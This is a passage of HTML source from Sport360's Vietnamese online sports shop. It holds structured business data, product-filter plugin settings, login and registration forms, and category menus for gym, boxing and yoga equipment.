    "streetAddress": "Số 14C ngách 9 Ngõ 95 Chùa Bộc, Trung Liệt, Đống Đa",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 21.005135,
    "longitude": 105.8261123
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/ShopSport360/",
    "https://www.linkedin.com/in/th%E1%BB%83-thao-c%E1%BB%ADa-h%C3%A0ng-2b6843193/",
    "https://medium.com/@quangseo.sport360",
    "https://www.pinterest.com/thethaosport360/",
    "https://twitter.com/sport360_sale",
    "https://www.behance.net/360sport1"
  ]
}
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Thể thao Sport360",
  "alternateName": "Sport360",
  "url": "https://sport360.vn/",
  "logo": "https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+84984187697",
    "contactType": "sales",
    "contactOption": "TollFree",
    "areaServed": "VN",
    "availableLanguage": "Vietnamese"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Hoàng Gia Thắng",
  "url": "https://www.facebook.com/kekieuhung",
  "image": "https://sport360.vn/wp-content/uploads/2019/10/hoang-gia-thang.jpg",
  "sameAs": "https://www.facebook.com/kekieuhung",
  "jobTitle": "Founder",
  "worksFor": {
    "@type": "Organization",
    "name": "Thể thao Sport360"
  }  
}
</script>
<link rel="shortcut icon" href="https://sport360.vn/wp-content/uploads/2019/09/favicon-ok.ico.png" type="image/x-icon" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://sport360.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			.product-gallery-cat-single.product-gallery-cate .item-gallery .item-gallery__img{
	height: 415px;
}
.single .site-single .site-post-content .site-post-excerpt{
	font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .panel.woocommerce-Tabs-panel--description{
	font-size: 16px;
}		</style>
		<style id="sport_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-display:swap;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://sport360.vn/shop/";
                            var woof_link = 'https://sport360.vn/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "orange";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sport360.vn/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://sport360.vn/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_can-nang","pa_chat-lieu","pa_color","pa_do-dai","pa_don-vi-ship-hop-tac","pa_kho-hang","pa_moc-xoay","pa_phan-loai","pa_size","product_brand","yst_prominent_words"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "loading-cubes";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <script type='text/javascript'>
(function(f,b,n,j,x,e){})();
</script>
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-39692 theme-sport woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-165458">

<div class="site-canvas">
    <!--Include Loading Template-->
    
<header id="home" class="header sticky-header">
    <div class="top-bar">
    <div class="container">
        <div class="top-bar__warp d-flex align-items-center justify-content-between justify-content-lg-end">
            
                <nav class="navbar-expand-lg navbar-tob-bar">
                    <button class="navbar-toggler" data-toggle="collapse" data-target=".top-menu" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>

                        <span class="nav-text">
                            Giới Thiệu                        </span>
                    </button>

                    <div id="nav-top-bar" class="top-menu site-menu-nav collapse navbar-collapse">
                        <ul id="menu-menu-top" class="menu-top"><li id="menu-item-682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-682"><a title="nofollow" target="_blank" rel="nofollow" href="/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1849"><a target="_blank" rel="noopener" href="#">Tin Tức</a>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1850"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/">Chính Sách Chung</a>
	<ul class="sub-menu">
		<li id="menu-item-39198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39198"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-mat-thong-tin/">Chính sách bảo mật thông tin</a></li>
		<li id="menu-item-39192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39192"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-van-chuyen-giao-hang/">Chính sách vận chuyển giao hàng</a></li>
		<li id="menu-item-39197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39197"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-bao-hanh-bao-tri/">Chính sách bảo hành, bảo trì</a></li>
		<li id="menu-item-39206" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39206"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-doi-tra-hang-hoa/">Chính sách đổi trả hàng hóa</a></li>
		<li id="menu-item-39233" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39233"><a target="_blank" rel="nofollow" href="https://sport360.vn/chinh-sach-chung/chinh-sach-ban-buon/">Chính sách bán buôn</a></li>
	</ul>
</li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1851"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/">Hỗ Trợ Khách Hàng</a>
	<ul class="sub-menu">
		<li id="menu-item-39219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39219"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-cach-thuc-mua-hang/">Các cách thức mua hàng</a></li>
		<li id="menu-item-39229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39229"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cac-hinh-thuc-thanh-toan/">Các hình thức thanh toán</a></li>
		<li id="menu-item-39218" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39218"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/cach-mua-hang-voi-khach-ngoai-tinh-ha-noi/">Cách mua hàng với khách ngoại tỉnh Hà Nội</a></li>
		<li id="menu-item-39228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39228"><a target="_blank" rel="nofollow" href="https://sport360.vn/ho-tro-khach-hang/huong-dan-giao-nhan-hang/">Hướng dẫn giao nhận hàng</a></li>
	</ul>
</li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1852"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/">Hướng Dẫn Tập Luyện</a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/the-hinh/">Hướng dẫn tập thể hình</a></li>
		<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/vo-thuat/">Hướng dẫn tập võ thuật</a></li>
		<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/yoga-aerobic-the-duc-tham-my/">Hướng dẫn Yoga &#8211; Aerobic &#8211; Thể Dục Thẩm Mỹ</a></li>
		<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/xa-don-xa-kep/">Hướng dẫn tập xà đơn xà kép</a></li>
		<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/co-bung/">Hướng dẫn tập cơ bụng</a></li>
		<li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1854"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/phu-kien-tap-gym/">Hướng dẫn Phụ kiện tập Gym</a></li>
		<li id="menu-item-1856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1856"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/day-dan-hoi/">Hướng dẫn tập dây đàn hồi</a></li>
		<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/nhay-day/">Hướng dẫn tập với dây nhảy</a></li>
		<li id="menu-item-1853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1853"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/da-cau/">Hướng Dẫn Đá Cầu</a></li>
		<li id="menu-item-1857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1857"><a target="_blank" rel="noopener" href="https://sport360.vn/huong-dan-tap-luyen/cac-mon-the-thao/">Hướng dẫn tập luyện các môn thể thao</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a title="nofollow" target="_blank" rel="nofollow" href="/ban-do/">Bản đồ đến shop</a></li>
<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a title="nofollow" target="_blank" rel="nofollow" href="https://sport360.vn/lien-he/">Liên hệ</a></li>
</ul>                    </div>
                </nav>

            
            <div class="sign-up-bar d-flex">

                
                    <a rel="nofollow" class="login login_button" id="show_login" href="#">
                        <i class="fas fa-lock"></i>
                        Đăng nhập                    </a>

                    <a rel="nofollow" class="register login_button" id="show_signup" href="#">
                        <i class="fas fa-user"></i>
                        Đăng ký                    </a>

                    <div id="form-login" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="login" class="ajax-auth" action="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng nhập                </p>

                <a id="pop_signup" href="#">
                    Đăng ký                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="security" name="security" value="63d215db9e" /><input type="hidden" name="_wp_http_referer" value="/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" />
            <div class="field-item">
                <input id="username" type="text" class="required" name="username" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="password" type="password" class="required" name="password" placeholder="Mật khẩu">
            </div>

            <div class="d-flex align-items-center justify-content-between">
                <a class="text-link" href="https://sport360.vn/my-account/lost-password/">
                    Quên mật khẩu                </a>

                <input class="submit_button" type="submit" value="Đăng nhập">
            </div>

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div><div id="form-register" class="sign-form-popup">
    <div class="login_overlay"></div>

    <div class="form-login__box d-flex align-items-center justify-content-center">
        <form id="register" class="ajax-auth"  action="https://sport360.vn/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" method="post">
            <div class="header-form d-flex justify-content-between">
                <p class="text-sign">
                    Đăng ký                </p>

                <a id="pop_login" href="#">
                    Đăng nhập                </a>
            </div>

            <p class="status"></p>

            <input type="hidden" id="signonsecurity" name="signonsecurity" value="75ca65b7af" /><input type="hidden" name="_wp_http_referer" value="/phu-kien-tap-gym/bao-ve/day-keo-lung-nang-ta-lifting-straps-pro/" />
            <div class="field-item">
                <input id="signonname" type="text" name="signonname" class="required" placeholder="Tên đăng nhập">
            </div>

            <div class="field-item">
                <input id="email" type="text" class="required email" name="email" placeholder="Địa chỉ email">
            </div>

            <div class="field-item">
                <input id="signonpassword" type="password" class="required" name="signonpassword" placeholder="Mật khẩu">
            </div>

            <div class="field-item">
                <input type="password" id="password2" class="required" name="password2" placeholder="Xác nhận mật khẩu">
            </div>

            <input class="submit_button" type="submit" value="Đăng ký">

            <a class="close" href="#">
                <i class="fas fa-times"></i>
            </a>
        </form>
    </div>
</div>
                
            </div>
        </div>
    </div>
</div>
<div class="center-bar">
    <div class="container">
        <div class="center-bar__box row">
            <div class="col-3 col-sm-4 col-lg-3">
                <div class="site-logo d-flex align-items-center">
                    <a href="https://sport360.vn" title="Thể Thao Sport360.vn">
                        <img width="120" height="120" src="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png" class="attachment-full size-full" alt="logo shop sport360" decoding="async" srcset="https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok.png 120w, https://sport360.vn/wp-content/uploads/2019/09/logo-khung-vuong-trong-suot-120x120-ok-100x100.png 100w" sizes="(max-width: 120px) 100vw, 120px" />                    </a>
                </div>
            </div>

            <div class="col-lg-5 d-lg-flex align-items-lg-center col-search">
                <div class="center-bar__search">
                    <form role="search" method="get" class="search-form-product d-flex" action="https://sport360.vn/">

    
        <div class="product-cat-selector-search dropdown d-flex align-items-center">
            <span class="text-product" data-toggle="dropdown" aria-haspopup="false" aria-expanded="false">
                Chọn danh mục            </span>

            <div class="dropdown-menu product-cat-list" aria-labelledby="dLabel">
                
                    <span class="item-product-cat" data-cat-id="556">
                        Top sản phẩm                    </span>

                
                    <span class="item-product-cat" data-cat-id="134">
                        Sản phẩm khuyến mãi                    </span>

                
                    <span class="item-product-cat" data-cat-id="132">
                        Sản phẩm bán chạy                    </span>

                
                    <span class="item-product-cat" data-cat-id="133">
                        COMBO siêu HOT                    </span>

                
                    <span class="item-product-cat" data-cat-id="76">
                        Dụng Cụ Các Môn Thể Thao                    </span>

                
                    <span class="item-product-cat" data-cat-id="77">
                        Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="81">
                        Kính bơi - Mũ bơi - Quần bơi - Phao bơi                    </span>

                
                    <span class="item-product-cat" data-cat-id="78">
                        Cầu Lông                    </span>

                
                    <span class="item-product-cat" data-cat-id="79">
                        Bóng bàn                    </span>

                
                    <span class="item-product-cat" data-cat-id="80">
                        Bóng Rổ                    </span>

                
                    <span class="item-product-cat" data-cat-id="48">
                        Dụng cụ tập thể hình                    </span>

                
                    <span class="item-product-cat" data-cat-id="49">
                        Ghế Tập Tạ - Giàn Tạ Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="50">
                        Xà Đơn- Xà Kép -Xà Đa Năng                    </span>

                
                    <span class="item-product-cat" data-cat-id="51">
                        Con Lăn Tập Bụng - Máy Tập Bụng                    </span>

                
                    <span class="item-product-cat" data-cat-id="52">
                        Đòn Tạ - Bánh Tạ - Tạ Tay                    </span>

                
                    <span class="item-product-cat" data-cat-id="53">
                        Dụng Cụ Phòng Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="54">
                        Phụ kiện tập gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="55">
                        Găng Tay Tập Gym - Bao Tay Tập Tạ                    </span>

                
                    <span class="item-product-cat" data-cat-id="56">
                        Dây Kháng Lực - Dây Đàn Hồi - Dây mini band                    </span>

                
                    <span class="item-product-cat" data-cat-id="57">
                        Dây Nhảy Thể Dục - Dây Nhảy Thể Lực Giảm Cân                    </span>

                
                    <span class="item-product-cat" data-cat-id="717">
                        Dụng cụ hít đất - chống đẩy                    </span>

                
                    <span class="item-product-cat" data-cat-id="58">
                        Đai Lưng Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="59">
                        Bảo Vệ Cổ Tay - Đầu Gối Tập Gym                    </span>

                
                    <span class="item-product-cat" data-cat-id="60">
                        Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar                    </span>

                
                    <span class="item-product-cat" data-cat-id="71">
                        Phụ Kiện Tập Gym Khác                    </span>

                
                    <span class="item-product-cat" data-cat-id="16">
                        Dụng cụ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="19">
                        Bao Cát Đấm Bốc - Trụ Đấm Bốc Để Nền                    </span>

                
                    <span class="item-product-cat" data-cat-id="18">
                        Găng tay Boxing - Găng Tay Đấm Bốc - Găng tay MMA                    </span>

                
                    <span class="item-product-cat" data-cat-id="74">
                        Băng Quấn Tay - Băng Đa Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="17">
                        Giá Treo Bao Cát - Khung Treo Boxing                    </span>

                
                    <span class="item-product-cat" data-cat-id="72">
                        Đích Đấm - Đích Đá - Lăm Pơ võ thuật                    </span>

                
                    <span class="item-product-cat" data-cat-id="73">
                        Bóng Đấm Phản Xạ - Bóng Đấm Tốc Độ                    </span>

                
                    <span class="item-product-cat" data-cat-id="75">
                        Áo Giáp - Mũ Bảo vệ - Bảo Vệ Ống Đồng - Kuki                    </span>

                
                    <span class="item-product-cat" data-cat-id="21">
                        Yoga - Aerobic - Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="62">
                        Bóng Tập Yoga - Bóng Matxa - Bóng Vật Lý Trị Liệu                    </span>

                
                    <span class="item-product-cat" data-cat-id="61">
                        Thảm Tập Yoga - Thảm Tập Thể Dục                    </span>

                
                    <span class="item-product-cat" data-cat-id="63">
                        Bục Tập Aerobic - Bục Dậm Nhảy Thể Dục Thẩm Mỹ                    </span>

                
                    <span class="item-product-cat" data-cat-id="64">
                        Đồ Tập Yoga - Aerobic - Matxa                    </span>

                            </div>
        </div>

    
    <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Bạn muốn tìm gì... " value="" name="s" />
    
    <button class="btn-submit global-transition" type="submit" value="Search">
        <i class="fas fa-search" aria-hidden="true"></i>
    </button>

    
        <input class="product-cat-id" type="hidden" name="product_cat_id" value="" />

    
    <input type="hidden" name="post_type" value="product" />
</form>                </div>
            </div>

           <div class="col-9 col-sm-8 col-lg-4 d-flex">
               <div class="d-flex justify-content-between contact-cart w100">
                   
    <div class="shop-cart-view d-flex align-items-center">
        
        <div class="cart-box d-flex align-items-center">
            <a class="cart-link" href="https://sport360.vn/cart/"
               title="Xem giỏ hàng"></a>

            <div class="cart-customlocation">
                <img src="https://sport360.vn/wp-content/themes/sport/images/cart.png" alt="cart">

                <span class="number-cart-product">
                    0                </span>
            </div>

            <span class="text-cart-product">
                Giỏ hàng                <br/>
                sản phẩm            </span>
        </div>

        <div class="widget woocommerce widget_shopping_cart"><div class="widgettitle">Giỏ hàng</div><div class="widget_shopping_cart_content"></div></div>    </div>


<div class="contact-us-bar d-flex align-items-center justify-content-lg-center">
    <div class="contact-us__icon">
        <img src="https://sport360.vn/wp-content/themes/sport/images/phone.png" alt="contact">
    </div>

    <div class="contact-us__hotline">
        
            <a class="hot-line" href="tel:0984.187.697">
                0984.187.697            </a>

        
            <a class="hot-line" href="tel:0984.18.08.87">
                0984.18.08.87            </a>

            </div>
</div>
               </div>
           </div>
        </div>
    </div>
</div></header>

<nav id="navigation" class="nav-menu navbar-expand-lg">
    <div class="header-nav">
    <div class="container">
        <div class="header-nav_warp d-flex">
                        
    <div class="menu-canvas d-flex align-items-center">
        <a href="#" class="icon-canvas toggle-nav">
            <i class="fas fa-bars"></i>

            <span class="text-canvas d-lg-none">
                Danh mục sản phẩm            </span>
        </a>
    </div>


            <div class="icon-home-link d-flex align-items-center">
                <a href="https://sport360.vn">
                    <i class="fas fa-home"></i>
                </a>
            </div>

            <button class="navbar-toggler" data-toggle="collapse" data-target=".site-menu" aria-expanded="false">
                <i class="fa fa-bars" aria-hidden="true"></i>

                <span class="text-nav d-lg-none">
                    Menu                </span>
            </button>

            <div class="site-menu site-menu-nav collapse navbar-collapse">

                <ul id="menu-main" class="navbar-nav"><li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-880"><a href="https://sport360.vn/dung-cu-tap-the-hinh/">Dụng cụ tập thể hình</a>
<ul class="sub-menu">
	<li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://sport360.vn/dung-cu-tap-the-hinh/gian-ta-da-nang/">Ghế Tập Tạ &#8211; Giàn Tạ Đa Năng</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://sport360.vn/dung-cu-tap-the-hinh/xa-don-xa-kep/">Xà Đơn- Xà Kép -Xà Đa Năng</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Con Lăn Tập Bụng &#8211; Máy Tập Bụng</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://sport360.vn/dung-cu-tap-the-hinh/don-ta-banh-ta-ta-tay/">Đòn Tạ &#8211; Bánh Tạ &#8211; Tạ Tay</a></li>
	<li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://sport360.vn/dung-cu-tap-the-hinh/phong-tap-gym/">Dụng Cụ Phòng Gym</a></li>
</ul>
</li>
<li id="menu-item-41184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-41184"><a href="https://sport360.vn/phu-kien-tap-gym/">Phụ kiện tập gym</a>
<ul class="sub-menu">
	<li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-741"><a href="https://sport360.vn/phu-kien-tap-gym/bao-tay-tap-ta/">Găng Tay Tập Gym &#8211; Bao Tay Tập Tạ</a></li>
	<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://sport360.vn/phu-kien-tap-gym/day-khang-luc/">Dây Kháng Lực &#8211; Dây Đàn Hồi &#8211; Dây mini band</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://sport360.vn/phu-kien-tap-gym/day-nhay-the-duc/">Dây Nhảy Thể Dục &#8211; Thể Lực &#8211; Boxing &#8211; Giảm Cân</a></li>
	<li id="menu-item-69029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-69029"><a href="https://sport360.vn/phu-kien-tap-gym/dung-cu-hit-dat/">Dụng Cụ Hít Đất &#8211; Chống Đẩy &#8211; Push Up Đa Năng</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-736"><a href="https://sport360.vn/phu-kien-tap-gym/bao-ve/">Bảo Vệ Cổ Tay &#8211; Đầu Gối &#8211; Khuỷu Tay &#8211; Vai</a></li>
	<li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://sport360.vn/phu-kien-tap-gym/dai-lung/">Đai Lưng Tập Gym</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://sport360.vn/phu-kien-tap-gym/dem-lot-ho-tro-ganh-ta/">Đệm Lót Hỗ Trợ Gánh Tạ Squat Pad Bar</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-742"><a href="https://sport360.vn/phu-kien-tap-gym/loai-khac/">Phụ Kiện Tập Gym Khác</a></li>
</ul>
</li>
<li id="menu-item-41186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41186"><a href="https://sport360.vn/dung-cu-tap-the-hinh/may-tap-bung/">Máy Tập Cơ Bụng</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65"><a href="https://sport360.vn/dung-cu-vo-thuat/">Boxing &#8211; Võ Thuật</a>
<ul class="sub-menu">
	<li id="menu-item-39823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39823"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68"><a href="https://sport360.vn/dung-cu-vo-thuat/gang-tay-boxing/">Găng Tay Boxing Đấm Bốc &#8211; Găng Tay MMA Tập Võ</a></li>
	<li id="menu-item-89789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89789"><a href="https://sport360.vn/dung-cu-vo-thuat/bao-cat-tap-vo/">Bao Cát Tập Võ &#8211; Trụ Đấm Bốc Tự Đứng Để Nền</a></li>
	<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://sport360.vn/dung-cu-vo-thuat/bang-quan-tay/">Băng Quấn Tay Đấm Bốc &#8211; Băng Đa Boxing</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://sport360.vn/dung-cu-vo-thuat/dich-dam-dich-da/">Đích Đấm &#8211; Đích Đá &#8211; Lăm Pơ võ thuật</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66"><a href="https://sport360.vn/dung-cu-vo-thuat/gia-treo-bao-cat/">Giá Treo Bao Cát &#8211; Khung Treo Boxing</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-747"><a href="https://sport360.vn/dung-cu-vo-thuat/bong-phan-xa/">Bóng Đấm Phản Xạ &#8211; Bóng Đấm Tốc Độ Speed Ball</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://sport360.vn/dung-cu-vo-thuat/do-bao-ho-vo-thuat/">Áo Giáp &#8211; Mũ Bảo vệ &#8211; Bảo Vệ Ống Đồng &#8211; Kuki</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-69"><a href="https://sport360.vn/yoga-aerobic-matxa/">Yoga &#8211; Aerobic</a>
<ul class="sub-menu">
